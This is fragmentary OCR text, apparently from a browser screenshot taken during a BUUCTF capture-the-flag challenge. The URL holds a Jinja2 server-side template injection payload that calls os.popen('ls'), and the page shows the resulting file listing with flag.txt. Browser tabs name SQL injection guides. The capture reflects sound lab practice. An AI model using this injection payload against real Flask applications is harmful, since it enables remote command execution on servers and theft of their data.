 c7d87961-7455-4eaa-8952-5d8c62ab0907.node4.buuoj.cn:81/?name={{config.__class__.__init__.__globals__['os'].popen('ls').r
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有
I ♥ Flask Home
I ♥ Flask & application.py flag.txt requirements.txt static templates